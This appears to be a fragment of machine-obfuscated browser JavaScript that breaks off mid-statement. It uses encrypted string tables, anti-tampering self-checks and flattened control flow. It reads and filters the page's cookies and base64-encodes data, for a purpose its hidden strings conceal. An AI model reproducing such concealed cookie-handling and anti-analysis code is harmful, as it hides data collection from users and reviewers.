_0x147bab='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3be67c['\x61\x74\x6f\x62']||(_0x3be67c['\x61\x74\x6f\x62']=function(_0x37d15f){var _0x5d81e7=String(_0x37d15f)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4ea4a3=0x0,_0xd9238b,_0x35a90f,_0x5df8a6=0x0,_0x45c6b9='';_0x35a90f=_0x5d81e7['\x63\x68\x61\x72\x41\x74'](_0x5df8a6++);~_0x35a90f&&(_0xd9238b=_0x4ea4a3%0x4?_0xd9238b*0x40+_0x35a90f:_0x35a90f,_0x4ea4a3++%0x4)?_0x45c6b9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xd9238b>>(-0x2*_0x4ea4a3&0x6)):0x0){_0x35a90f=_0x147bab['\x69\x6e\x64\x65\x78\x4f\x66'](_0x35a90f);}return _0x45c6b9;});}());var _0x402604=function(_0xee80ef,_0x187fe0){var _0x34a9ed=[],_0x2a6e4b=0x0,_0xb994f2,_0x1ad183='',_0x33f63f='';_0xee80ef=atob(_0xee80ef);for(var _0x2e5135=0x0,_0x424d7e=_0xee80ef['\x6c\x65\x6e\x67\x74\x68'];_0x2e5135<_0x424d7e;_0x2e5135++){_0x33f63f+='\x25'+('\x30\x30'+_0xee80ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2e5135)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xee80ef=decodeURIComponent(_0x33f63f);for(var _0x479b99=0x0;_0x479b99<0x100;_0x479b99++){_0x34a9ed[_0x479b99]=_0x479b99;}for(_0x479b99=0x0;_0x479b99<0x100;_0x479b99++){_0x2a6e4b=(_0x2a6e4b+_0x34a9ed[_0x479b99]+_0x187fe0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x479b99%_0x187fe0['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xb994f2=_0x34a9ed[_0x479b99];_0x34a9ed[_0x479b99]=_0x34a9ed[_0x2a6e4b];_0x34a9ed[_0x2a6e4b]=_0xb994f2;}_0x479b99=0x0;_0x2a6e4b=0x0;for(var _0x26389f=0x0;_0x26389f<_0xee80ef['\x6c\x65\x6e\x67\x74\x68'];_0x26389f++){_0x479b99=(_0x479b99+0x1)%0x100;_0x2a6e4b=(_0x2a6e4b+_0x34a9ed[_0x479b99])%0x100;_0xb994f2=_0x34a9ed[_0x479b99];_0x34a9ed[_0x479b99]=_0x34a9ed[_0x2a6e4b];_0x34a9ed[_0x2a6e4b]=_0xb994f2;_0x1ad183+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xee80ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x26389f)^_0x34a9ed[(_0x34a9ed[_0x479b99]+_0x34a9ed[_0x2a6e4b])%0x100]);}return _0x1ad183;};_0x61bb['\x72\x63\x34']=_0x402604;_0x61bb['\x64\x61\x74\x61']={};_0x61bb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5169c0=_0x61bb['\x64\x61\x74\x61'][_0x403a98];if(_0x5169c0===undefined){if(_0x61bb['\x6f\x6e\x63\x65']===undefined){var _0x361e4b=function(_0x253d05){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x253d05;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x361e4b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5ee51a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5ee51a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x361e4b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4dbe08){if(!Boolean(~_0x4dbe08)){return _0x4dbe08;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x361e4b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x319124){for(var _0x3a7753=0x0,_0x530d02=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3a7753<_0x530d02;_0x3a7753++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x530d02=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x319124(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x361e4b(_0x61bb)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x61bb['\x6f\x6e\x63\x65']=!![];}_0x46130d=_0x61bb['\x72\x63\x34'](_0x46130d,_0xf92e94);_0x61bb['\x64\x61\x74\x61'][_0x403a98]=_0x46130d;}else{_0x46130d=_0x5169c0;}return _0x46130d;};(function(){var _0xef9491=function(){var _0x403a98=!![];return function(_0xf92e94,_0x46130d){var _0x4f5bec=_0x403a98?function(){if(_0x46130d){var _0x4806a3=_0x46130d['\x61\x70\x70\x6c\x79'](_0xf92e94,arguments);_0x46130d=null;return _0x4806a3;}}:function(){};_0x403a98=![];return _0x4f5bec;};}();var _0x5b9c4e={'\x46\x62\x77':function _0x8e8f76(_0x1e881d,_0x4abae6){return _0x1e881d(_0x4abae6);},'\x72\x6a\x79':function _0x2e0ce7(_0x27d9fe,_0x493864){return _0x27d9fe%_0x493864;},'\x52\x45\x44':function _0x2b6db9(_0xaff166,_0x5b685b){return _0xaff166<_0x5b685b;},'\x59\x4e\x6c':function _0x1ca044(_0x5ef720){return _0x5ef720();},'\x69\x47\x6b':function _0x33bf2a(_0x33e94e,_0x47f862){return _0x33e94e%_0x47f862;},'\x62\x66\x70':function _0x5faef8(_0x2d6c34,_0x34632e){return _0x2d6c34!==_0x34632e;},'\x72\x58\x43':function _0x3d1e15(_0x301c1c,_0x27ed09){return _0x301c1c+_0x27ed09;},'\x53\x72\x46':function _0x50799d(_0x237a10,_0xe69745){return _0x237a10/_0xe69745;},'\x69\x57\x66':function _0x497ed7(_0x145beb,_0x20920e){return _0x145beb===_0x20920e;},'\x42\x45\x55':function _0x27a30c(_0x106fd3,_0x3439fb){return _0x106fd3%_0x3439fb;},'\x79\x63\x58':function _0x33cc43(_0x1e603d,_0x3a9d2f){return _0x1e603d>_0x3a9d2f;},'\x5a\x67\x42':function _0x5c1e2b(_0x222b5b,_0x18c276){return _0x222b5b-_0x18c276;},'\x78\x67\x63':function _0x4f79ae(_0x2c1d4d){return _0x2c1d4d();},'\x67\x67\x62':function _0x291c15(_0x5cc7ee,_0x22ed4b){return _0x5cc7ee==_0x22ed4b;},'\x4e\x51\x59':function _0x17702b(_0x1aec42,_0x556121){return _0x1aec42(_0x556121);},'\x45\x41\x41':function _0x5e8a98(_0x99b7de,_0x640aba){return _0x99b7de!==_0x640aba;},'\x51\x6d\x4c':function _0x178c91(_0x5cab87,_0x24ff36){return _0x5cab87==_0x24ff36;},'\x63\x74\x53':function _0x4cd23b(_0x87a171,_0x210fe9){return _0x87a171!==_0x210fe9;},'\x49\x4c\x77':function _0x5e8c5d(_0x5ea0fa,_0x1a8d49){return _0x5ea0fa(_0x1a8d49);},'\x47\x4c\x74':function _0x2d32ec(_0x2f5135,_0x1a0ea2){return _0x2f5135+_0x1a0ea2;},'\x74\x59\x43':function _0x3c6046(_0x2249bf,_0x4493d6){return _0x2249bf+_0x4493d6;},'\x5a\x79\x63':function _0x280070(_0x3c2607,_0xe46a26){return _0x3c2607+_0xe46a26;},'\x57\x69\x75':function _0x1ed674(_0x4d0178,_0x37348c){return _0x4d0178(_0x37348c);},'\x6d\x71\x70':function _0x40b947(_0x13e090,_0xc39293){return _0x13e090(_0xc39293);},'\x75\x46\x58':function _0x524e49(_0x21a5d8,_0x2e5100){return _0x21a5d8(_0x2e5100);},'\x79\x6a\x6d':function _0x135d37(_0x4f9d43,_0x322f08){return _0x4f9d43+_0x322f08;}};var _0x421a0a=this[_0x61bb('0x0', '\x6d\x5e\x53\x6c')];var _0x5b1691=_0x421a0a[_0x61bb('0x1', '\x38\x67\x29\x31')];var _0x3bf0b9='';var _0x419f5f='';if(_0x5b9c4e[_0x61bb('0x2', '\x6d\x5e\x53\x6c')](typeof _0x421a0a[_0x61bb('0x3', '\x7a\x6b\x34\x68')],_0x61bb('0x4', '\x61\x63\x21\x50'))){_0x3bf0b9=_0x421a0a[_0x61bb('0x5', '\x6e\x52\x43\x68')];_0x419f5f=_0x3bf0b9[_0x61bb('0x6', '\x51\x66\x29\x6a')];}var _0x47ec32=_0x421a0a[_0x61bb('0x7', '\x5a\x36\x38\x58')];var _0x332edb=_0x421a0a[_0x61bb('0x8', '\x6a\x54\x68\x5d')];var _0x1d23d=new _0x421a0a[_0x61bb('0x9', '\x61\x63\x21\x50')]()[_0x61bb('0xa', '\x67\x6d\x42\x70')]();var _0x171d23='';function _0x3463c1(_0x33ad85){var _0x3212a5={'\x5a\x69\x54':function _0x24b827(_0x19ee71,_0xeed80f){return _0x19ee71<_0xeed80f;},'\x43\x43\x62':function _0x16c2dc(_0x558631,_0x4a5906){return _0x558631==_0x4a5906;},'\x46\x61\x50':function _0x29d2d4(_0x516b2f,_0x358ee9){return _0x516b2f>>_0x358ee9;},'\x6e\x6b\x48':function _0x13afd6(_0x3728ad,_0x124bd4){return _0x3728ad<<_0x124bd4;},'\x74\x42\x42':function _0x1db910(_0x50574d,_0x298cbe){return _0x50574d&_0x298cbe;},'\x58\x70\x67':function _0x5b9b57(_0x447bdf,_0x37b177){return _0x447bdf&_0x37b177;},'\x57\x74\x66':function _0x474a6f(_0x4cf698,_0x31fc6c){return _0x4cf698|_0x31fc6c;},'\x42\x42\x4b':function _0x56bb04(_0x10887e,_0x5b5ffc){return _0x10887e>>_0x5b5ffc;},'\x5a\x5a\x72':function _0x4bfd90(_0x302d07,_0x31d077){return _0x302d07&_0x31d077;},'\x61\x79\x74':function _0x5a347a(_0x11ef5a,_0x2c57d4){return _0x11ef5a>>_0x2c57d4;},'\x71\x66\x4e':function _0x534f8d(_0x2544e5,_0x83584){return _0x2544e5|_0x83584;},'\x4b\x53\x46':function _0x5dcad9(_0x18a5a1,_0x4ba8b9){return _0x18a5a1<<_0x4ba8b9;},'\x79\x5a\x70':function _0x1b49f4(_0x15d2c4,_0xa3c90e){return _0x15d2c4>>_0xa3c90e;},'\x41\x4f\x6a':function _0x1e6dec(_0x894e0d,_0x19a036){return _0x894e0d<<_0x19a036;},'\x6f\x4d\x68':function _0x3b2c30(_0x54cd15,_0x2f3303){return _0x54cd15&_0x2f3303;},'\x65\x63\x67':function _0x9aa82f(_0x23943f,_0x5be58b){return _0x23943f|_0x5be58b;},'\x4e\x54\x6b':function _0x310f53(_0x31515b,_0x2bbc10){return _0x31515b<<_0x2bbc10;},'\x66\x53\x5a':function _0x415058(_0x1f8544,_0x1e49ac){return _0x1f8544&_0x1e49ac;},'\x7a\x61\x47':function _0x4cc491(_0x4308a4,_0x257501){return _0x4308a4&_0x257501;}};var _0x28f936=_0x61bb('0xb', '\x61\x63\x21\x50')[_0x61bb('0xc', '\x6c\x79\x63\x40')]('\x7c'),_0x3f6554=0x0;while(!![]){switch(_0x28f936[_0x3f6554++]){case'\x30':var _0x5315fb,_0x1332c6,_0x1684d1;continue;case'\x31':_0x5315fb='';continue;case'\x32':var _0x33e955,_0xcbed65,_0x2a5a52;continue;case'\x33':var _0x2bc933=_0x61bb('0xd', '\x6f\x45\x46\x49');continue;case'\x34':_0x1684d1=_0x33ad85[_0x61bb('0xe', '\x24\x55\x30\x67')];continue;case'\x35':_0x1332c6=0x0;continue;case'\x36':return _0x5315fb;continue;case'\x37':while(_0x3212a5[_0x61bb('0xf', '\x5a\x36\x38\x58')](_0x1332c6,_0x1684d1)){var _0x567563=_0x61bb('0x10', '\x68\x37\x54\x57')[_0x61bb('0x11', '\x68\x54\x38\x59')]('\x7c'),_0x132198=0x0;while(!![]){switch(_0x567563[_0x132198++]){case'\x30':if(_0x3212a5[_0x61bb('0x12', '\x70\x75\x66\x38')](_0x1332c6,_0x1684d1)){_0x5315fb+=_0x2bc933[_0x61bb('0x13', '\x40\x33\x49\x30')](_0x3212a5[_0x61bb('0x14', '\x5a\x36\x38\x58')](_0x33e955,0x2));_0x5315fb+=_0x2bc933[_0x61bb('0x15', '\x75\x6e\x4c\x57')](_0x3212a5[_0x61bb('0x16', '\x42\x78\x42\x74')](_0x3212a5[_0x61bb('0x17', '\x48\x67\x4b\x39')](_0x33e955,0x3),0x4));_0x5315fb+='\x3d\x3d';break;}continue;case'\x31':_0xcbed65=_0x33ad85[_0x61bb('0x18', '\x6a\x54\x68\x5d')](_0x1332c6++);continue;case'\x32':_0x5315fb+=_0x2bc933[_0x61bb('0x19', '\x6e\x52\x43\x68')](_0x3212a5[_0x61bb('0x1a', '\x36\x64\x6a\x23')](_0x2a5a52,0x3f));continue;case'\x33':_0x5315fb+=_0x2bc933[_0x61bb('0x1b', '\x46\x79\x48\x7a')](_0x3212a5[_0x61bb('0x1c', '\x6a\x72\x55\x76')](_0x3212a5[_0x61bb('0x1d', '\x42\x58\x74\x45')](_0x3212a5[_0x61bb('0x1e', '\x79\x74\x58\x4d')](_0x33e955,0x3),0x4),_0x3212a5[_0x61bb('0x1f', '\x67\x6d\x42\x70')](_0x3212a5[_0x61bb('0x20', '\x40\x6a\x6c\x79')](_0xcbed65,0xf0),0x4)));continue;case'\x34':if(_0x3212a5[_0x61bb('0x21', '\x6f\x45\x46\x49')](_0x1332c6,_0x1684d1)){_0x5315fb+=_0x2bc933[_0x61bb('0x22', '\x56\x64\x49\x67')](_0x3212a5[_0x61bb('0x23', '\x6f\x45\x46\x49')](_0x33e955,0x2));_0x5315fb+=_0x2bc933[_0x61bb('0x24', '\x54\x57\x6b\x78')](_0x3212a5[_0x61bb('0x25', '\x72\x59\x53\x24')](_0x3212a5[_0x61bb('0x26', '\x38\x67\x29\x31')](_0x3212a5[_0x61bb('0x27', '\x79\x74\x58\x4d')](_0x33e955,0x3),0x4),_0x3212a5[_0x61bb('0x28', '\x7a\x4c\x43\x54')](_0x3212a5[_0x61bb('0x29', '\x67\x6d\x42\x70')](_0xcbed65,0xf0),0x4)));_0x5315fb+=_0x2bc933[_0x61bb('0x2a', '\x61\x63\x21\x50')](_0x3212a5[_0x61bb('0x2b', '\x51\x66\x29\x6a')](_0x3212a5[_0x61bb('0x2c', '\x72\x56\x4b\x52')](_0xcbed65,0xf),0x2));_0x5315fb+='\x3d';break;}continue;case'\x35':_0x33e955=_0x3212a5[_0x61bb('0x2d', '\x6d\x5e\x53\x6c')](_0x33ad85[_0x61bb('0x2e', '\x42\x78\x42\x74')](_0x1332c6++),0xff);continue;case'\x36':_0x2a5a52=_0x33ad85[_0x61bb('0x2f', '\x40\x6a\x6c\x79')](_0x1332c6++);continue;case'\x37':_0x5315fb+=_0x2bc933[_0x61bb('0x30', '\x67\x6a\x69\x63')](_0x3212a5[_0x61bb('0x31', '\x66\x57\x5b\x38')](_0x3212a5[_0x61bb('0x32', '\x6c\x36\x35\x26')](_0x3212a5[_0x61bb('0x33', '\x38\x67\x29\x31')](_0xcbed65,0xf),0x2),_0x3212a5[_0x61bb('0x34', '\x42\x78\x42\x74')](_0x3212a5[_0x61bb('0x35', '\x6c\x79\x63\x40')](_0x2a5a52,0xc0),0x6)));continue;case'\x38':_0x5315fb+=_0x2bc933[_0x61bb('0x36', '\x70\x75\x66\x38')](_0x3212a5[_0x61bb('0x28', '\x7a\x4c\x43\x54')](_0x33e955,0x2));continue;}break;}}continue;}break;}}function _0x33e45c(_0x3c3666){var _0x377488=_0xef9491(this,function(){var _0x403a98=function(){return'\x64\x65\x76';},_0xf92e94=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1ed9df=function(){var _0xcae8a6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xcae8a6['\x74\x65\x73\x74'](_0x403a98['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3be67c=function(){var _0x147bab=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x147bab['\x74\x65\x73\x74'](_0xf92e94['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x37d15f=function(_0x5d81e7){var _0x4ea4a3=~-0x1>>0x1+0xff%0x0;if(_0x5d81e7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4ea4a3)){_0xd9238b(_0x5d81e7);}};var _0xd9238b=function(_0x35a90f){var _0x5df8a6=~-0x4>>0x1+0xff%0x0;if(_0x35a90f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5df8a6){_0x37d15f(_0x35a90f);}};if(!_0x1ed9df()){if(!_0x3be67c()){_0x37d15f('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x37d15f('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x37d15f('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x377488();var _0x201fda={'\x51\x42\x46':function _0x4fedbe(_0x578f99,_0x3e7565){return _0x5b9c4e[_0x61bb('0x37', '\x74\x31\x44\x24')](_0x578f99,_0x3e7565);}};return function(_0x2329ff){_0x171d23+=_0x2329ff;return _0x201fda[_0x61bb('0x38', '\x35\x47\x5e\x77')](_0x3c3666,_0x2329ff);};}function _0x7a5f69(){var _0x164d8a={'\x55\x69\x50':function _0x356219(_0x500989){return _0x500989();},'\x47\x6b\x63':function _0x1a691b(_0x53c812,_0x1fdbd4){return _0x53c812<_0x1fdbd4;},'\x6b\x47\x6c':function _0x39a0dd(_0x54d1d9,_0x429bb8){return _0x54d1d9+_0x429bb8;}};var _0x4383ca=_0x61bb('0x39', '\x38\x67\x29\x31')[_0x61bb('0x3a', '\x24\x55\x30\x67')]('\x7c'),_0x160296=0x0;while(!![]){switch(_0x4383ca[_0x160296++]){case'\x30':_0x164d8a[_0x61bb('0x3b', '\x6f\x45\x46\x49')](_0x1cb47b);continue;case'\x31':for(var _0x25772c=0x0;_0x164d8a[_0x61bb('0x3c', '\x6c\x79\x63\x40')](_0x25772c,_0x197283[_0x61bb('0xe', '\x24\x55\x30\x67')]);_0x25772c++){var _0x3ece25=_0x197283[_0x25772c][_0x61bb('0x3d', '\x6c\x36\x35\x26')](0x0,_0x197283[_0x25772c][_0x61bb('0x3e', '\x7a\x6b\x34\x68')]('\x3d'));var _0x2f5aee=_0x197283[_0x25772c][_0x61bb('0x3f', '\x6c\x79\x63\x40')](_0x164d8a[_0x61bb('0x40', '\x79\x74\x58\x4d')](_0x197283[_0x25772c][_0x61bb('0x41', '\x62\x2a\x41\x4e')]('\x3d'),0x1),_0x197283[_0x25772c][_0x61bb('0x42', '\x44\x6f\x5e\x41')]);if(_0x1f8e23[_0x61bb('0x43', '\x62\x63\x28\x77')](_0x3ece25)){_0x82f915[_0x82f915[_0x61bb('0x44', '\x24\x24\x39\x76')]]=_0x2f5aee;}}continue;case'\x32':var _0x82f915=new _0x421a0a[_0x61bb('0x45', '\x40\x32\x33\x4f')]();continue;case'\x33':return _0x82f915;continue;case'\x34':var _0x197283=_0x5b1691[_0x61bb('0x46', '\x6d\x5e\x53\x6c')][_0x61bb('0x47', '\x5a\x36\x38\x58')]('\x3b');continue;case'\x35':var _0x1f8e23=new _0x421a0a[_0x61bb('0x48', '\x71\x49\x53\x51')](_0x61bb('0x49', '\x71\x49\x53\x51'));continue;}break;}}function _0x473d02(_0x46e84c){var _0x3e51c8={'\x6d\x67\x62':function _0x4db6b1(_0x249854){return _0x249854();},'\x63\x63\x73':function _0x3bb5d9(_0x461cfa,_0x309c8a,_0x426387,_0x3a032f){return _0x461cfa(_0x309c8a,_0x426387,_0x3a032f);},'\x73\x58\x73':function _0x5463cd(_0x40a426,_0x3c0004){return _0x40a426<_0x3c0004;},'\x6e\x4b\x4c':function _0x5cacfa(_0x8eb69a,_0x99bbc7){return _0x8eb69a+_0x99bbc7;},'\x53\x62\x65':function _0x43af95(_0x1212d0,_0x45030b){return _0x1212d0(_0x45030b);},'\x6e\x6e\x6c':function _0x5b66df(_0x5a9ec1,_0xfddc8c){return _0x5a9ec1+_0xfddc8c;},'\x66\x64\x61':function _0x3d90b7(_0x4bde1d,_0x2108a3){return _0x4bde1d%_0x2108a3;},'\x43\x4e\x58':function _0x36b59a(_0x31455c,_0x22f5b2){return _0x31455c==_0x22f5b2;},'\x67\x67\x72':function _0x9efedb(_0x11b4ee,_0x4c1324){return _0x11b4ee/_0x4c1324;},'\x59\x44\x69':function _0x3301a7(_0x4c001c,_0xae34e5){return _0x4c001c|_0xae34e5;},'\x61\x49\x51':function _0x462dcd(_0x521dc4,_0x29424c){return _0x521dc4(_0x29424c);},'\x47\x43\x77':function _0x56a240(_0x5e7712,_0x1320e6){return _0x5e7712<_0x1320e6;},'\x66\x4a\x42':function _0x3f38dc(_0x3ce176,_0x1884f4){return _0x3ce176(_0x1884f4);},'\x74\x4d\x5a':function _0x46567d(_0xd89235,_0x2c202b){return _0xd89235+_0x2c202b;},'\x6c\x4d\x78':function _0x25940c(_0x3dbfbf,_0x3339d4){return _0x3dbfbf+_0x3339d4;},'\x7a\x4f\x49':function _0x2c0f67(_0x4f9a4a,_0x908078,_0x51c70b){return _0x4f9a4a(_0x908078,_0x51c70b);},'\x7a\x66\x41':function _0x4dcd84(_0x471687,_0x1412af){return _0x471687-_0x1412af;},'\x47\x70\x58':function _0x236976(_0x572dfb,_0x45f6e5){return _0x572dfb%_0x45f6e5;}};var _0x179bc6=_0x61bb('0x4a', '\x74\x62\x5d\x32')[_0x61bb('0x4b', '\x62\x2a\x41\x4e')]('\x7c'),_0x3563b9=0x0;while(!![]){switch(_0x179bc6[_0x3563b9++]){case'\x30':var _0x35315e=_0x3e51c8[_0x61bb('0x4c', '\x66\x57\x5b\x38')](_0x7a5f69);continue;case'\x31':_0x3e51c8[_0x61bb('0x4d', '\x42\x78\x42\x74')](_0x5e36d2,_0x61bb('0x4e', '\x70\x75\x66\x38'),_0x3e51dc,0x14);continue;case'\x32':var _0x58e2a5=_0x1894a4[_0x61bb('0x4f', '\x72\x56\x4b\x52')]();continue;case'\x33':for(var _0x76d25a=0x0;_0x3e51c8[_0x61bb('0x50', '\x7a\x4c\x43\x54')](_0x76d25a,_0x3e51c8[_0x61bb('0x51', '\x46\x79\x48\x7a')](_0x33415a[_0x61bb('0x52', '\x40\x6a\x6c\x79')],_0x80b771[_0x61bb('0x53', '\x70\x75\x66\x38')]));_0x76d25a++){_0x40af2e[_0x61bb('0x54', '\x48\x67\x4b\x39')](_0x76d25a);}continue;case'\x34':_0x3e51c8[_0x61bb('0x55', '\x71\x49\x53\x51')](_0x1cb47b);continue;case'\x35':_0x1bb6[_0x61bb('0x56', '\x44\x6f\x5e\x41')](_0x3e51c8[_0x61bb('0x57', '\x72\x59\x53\x24')](btoa,_0x46e84c));continue;case'\x36':var _0x80b771=_0x410d76[_0x61bb('0x58', '\x62\x63\x28\x77')](function(_0x13bbd2){return _0x23596d[_0x61bb('0x59', '\x72\x56\x4b\x52')](_0x410d76[_0x13bbd2],_0x104ac2)?_0x4fc163[_0x13bbd2]:'';})[_0x61bb('0x5a', '\x54\x67\x31\x40')]('');continue;case'\x37':var _0x3e51dc;continue;case'\x38':_0x3e51c8[_0x61bb('0x5b', '\x38\x67\x29\x31')](_0x1cb47b);continue;case'\x39':var _0x104ac2=0x2;continue;case'\x31\x30':var _0xa197a3='\xb7\xb6\x9b\xcb\xbd\x43\x82\xf9';var _0x1f1d8b=_0xa197a3['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x952f5e=_0xa197a3['\x73\x75\x62\x73\x74\x72'](0x2);var _0xc5b7a0='\x2f\xdd\x58\x12\x74\x58\x31\x5a';var _0x814028=0x2;var _0x16fcc5=0x0;var _0xc2d99a=[];for(var _0x8a6341=0x0;_0x8a6341<_0xc5b7a0['\x6c\x65\x6e\x67\x74\x68'];_0x8a6341++){_0xc2d99a['\x70\x75\x73\x68'](_0x8a6341);}var _0x37429f=_0xc2d99a.map(function(_0x3f61df){return (_0xc2d99a[_0x3f61df]%_0x814028)?'':_0xc5b7a0[_0x3f61df];})['\x6a\x6f\x69\x6e']('');var _0x554ce1=_0xc2d99a.map(function(_0xae133a){return (_0xc2d99a[_0xae133a]%_0x814028)?_0xc5b7a0[_0xae133a]:'';})['\x6a\x6f\x69\x6e']('');var _0xc471b7=[];for(var _0x690f14=0x0;_0x690f14<_0x37429f['\x6c\x65\x6e\x67\x74\x68']+_0x554ce1['\x6c\x65\x6e\x67\x74\x68'];_0x690f14++){_0xc471b7['\x70\x75\x73\x68'](_0x690f14);}var _0x4cd8e9=_0xc471b7.map(function(_0xa0548e){return _0xa0548e%_0x814028==_0x16fcc5?_0x37429f[_0xa0548e/_0x814028]:_0x554ce1[_0xa0548e/_0x814028|_0x16fcc5];})['\x6a\x6f\x69\x6e']('');var _0x95add9='\xba\x2e\x78\x57\x3b\xcd\x5f\xb0';var _0xc25fe0=_0x95add9['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x1e0223=_0x95add9['\x73\x75\x62\x73\x74\x72'](0x3);var _0x242333=_0x61bb('0x5d', _0x4cd8e9);continue;case'\x31\x31':var _0x40af2e=[];continue;case'\x31\x32':var _0x23596d={'\x7a\x6c\x6e':function _0x429b42(_0x13d33d,_0x153ae5){return _0x3e51c8[_0x61bb('0x5e', '\x51\x66\x29\x6a')](_0x13d33d,_0x153ae5);},'\x4f\x49\x57':function _0x49703f(_0x10ced0,_0x340b3b){return _0x3e51c8[_0x61bb('0x5f', '\x54\x57\x6b\x78')](_0x10ced0,_0x340b3b);},'\x6c\x6c\x50':function _0x493f2a(_0x5e404d,_0x2e929b){return _0x3e51c8[_0x61bb('0x60', '\x46\x79\x48\x7a')](_0x5e404d,_0x2e929b);},'\x54\x4f\x79':function _0x43e3d8(_0x54ef49,_0x32fb91){return _0x3e51c8[_0x61bb('0x61', '\x51\x66\x29\x6a')](_0x54ef49,_0x32fb91);},'\x6e\x56\x58':function _0x1858a8(_0x526cb4,_0x52ef09){return _0x3e51c8[_0x61bb('0x62', '\x6a\x54\x68\x5d')](_0x526cb4,_0x52ef09);}};continue;case'\x31\x33':for(var _0x3ff37c=0x0;_0x3e51c8[_0x61bb('0x63', '\x46\x79\x48\x7a')](_0x3ff37c,_0x35315e[_0x61bb('0x64', '\x67\x6d\x42\x70')]);_0x3ff37c++){_0x1894a4[_0x3ff37c]=_0x3e51c8[_0x61bb('0x65', '\x40\x33\x49\x30')](_0x3c20f0,_0x3e51c8[_0x61bb('0x66', '\x45\x23\x6a\x67')](_0x46e84c,_0x35315e[_0x3ff37c]));}continue;case'\x31\x34':for(var _0x4851ee=0x0;_0x3e51c8[_0x61bb('0x67', '\x7a\x6b\x34\x68')](_0x4851ee,_0x4fc163[_0x61bb('0x68', '\x6a\x72\x55\x76')]);_0x4851ee++){_0x410d76[_0x61bb('0x69', '\x46\x79\x48\x7a')](_0x4851ee);}continue;case'\x31\x35':_0x1bb6[_0x61bb('0x6a', '\x67\x6a\x69\x63')]();continue;case'\x31\x36':var _0x685f54=_0x40af2e[_0x61bb('0x58', '\x62\x63\x28\x77')](function(_0x206e62){return _0x23596d[_0x61bb('0x6b', '\x5a\x59\x4d\x46')](_0x23596d[_0x61bb('0x6c', '\x75\x6e\x4c\x57')](_0x206e62,_0x104ac2),_0x48688f)?_0x33415a[_0x23596d[_0x61bb('0x6d', '\x45\x23\x6a\x67')](_0x206e62,_0x104ac2)]:_0x80b771[_0x23596d[_0x61bb('0x6e', '\x40\x6a\x6c\x79')](_0x23596d[_0x61bb('0x6f', '\x6d\x58\x70\x4d')](_0x206e62,_0x104ac2),_0x48688f)];})[_0x61bb('0x70', '\x66\x57\x5b\x38')]('');continue;case'\x31\x37':var _0x4fc163=_0x61bb('0x71', 